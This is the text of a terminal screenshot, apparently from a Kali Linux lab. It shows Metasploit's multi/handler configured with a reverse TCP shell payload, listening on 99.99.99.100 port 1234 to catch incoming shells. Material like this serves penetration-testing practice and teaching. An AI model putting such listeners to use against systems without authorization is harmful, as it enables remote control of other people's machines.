 root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop
=[ metasploit v5.0.101-dev ]
+ -- --=[ 2049 exploits - 1108 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Display the Framework log using the log command, learn more with help log
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set lhost 99.99.99.100
lhost => 99.99.99.100
msf5 exploit(multi/handler) > set lport 1234
lport => 1234
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 99.99.99.100:1234